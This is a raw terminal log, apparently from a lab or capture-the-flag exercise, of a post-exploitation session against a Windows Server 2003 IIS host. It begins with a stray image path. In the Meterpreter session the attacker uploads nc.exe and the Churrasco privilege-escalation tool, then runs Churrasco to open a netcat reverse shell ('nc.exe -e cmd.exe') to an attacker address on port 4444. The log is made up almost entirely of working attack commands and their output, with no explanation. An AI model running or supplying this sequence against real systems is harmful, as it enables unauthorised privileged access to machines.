 [-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 3140 created.
Channel 8 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>exit
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe C:\\WINDOWS\\Temp\\nc.exe
[*] Uploading  : /usr/share/windows-resources/binaries/nc.exe → C:\WINDOWS\Temp\nc.exe
[*] Uploaded 58.00 KiB of 58.00 KiB (100.0%): /usr/share/windows-resources/binaries/nc.exe → C:\WINDOWS\Temp\nc.exe
[*] Completed  : /usr/share/windows-resources/binaries/nc.exe → C:\WINDOWS\Temp\nc.exe
meterpreter > upload /home/kali/Downloads/churrasco.exe C:\\WINDOWS\\Temp\\churrasco.exe
[*] Uploading  : /home/kali/Downloads/churrasco.exe → C:\WINDOWS\Temp\churrasco.exe
[*] Uploaded 30.50 KiB of 30.50 KiB (100.0%): /home/kali/Downloads/churrasco.exe → C:\WINDOWS\Temp\churrasco.exe
[*] Completed  : /home/kali/Downloads/churrasco.exe → C:\WINDOWS\Temp\churrasco.exe
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2288 created.
Channel 12 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>cd C:\WINDOWS\Temp
cd C:\WINDOWS\Temp
C:\WINDOWS\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FDCB-B9EF
 Directory of C:\WINDOWS\Temp
04/23/2026  02:33 PM    <DIR>          .
04/23/2026  02:33 PM    <DIR>          ..
04/23/2026  02:33 PM            31,232 churrasco.exe
04/23/2026  02:32 PM            59,392 nc.exe
02/18/2007  03:00 PM            22,752 UPD55.tmp
12/24/2017  08:19 PM    <DIR>          vmware-SYSTEM
04/23/2026  01:27 PM            25,475 vmware-vmsvc.log
09/16/2021  01:23 PM             6,973 vmware-vmusr.log
04/23/2026  01:27 PM               728 vmware-vmvss.log
               6 File(s)        146,552 bytes
               3 Dir(s)   1,317,011,456 bytes free
C:\WINDOWS\Temp>churrasco.exe "C:\WINDOWS\Temp\nc.exe -e cmd.exe 10.10.14.23 4444"
churrasco.exe "C:\WINDOWS\Temp\nc.exe -e cmd.exe 10.10.14.23 4444"
C:\WINDOWS\Temp>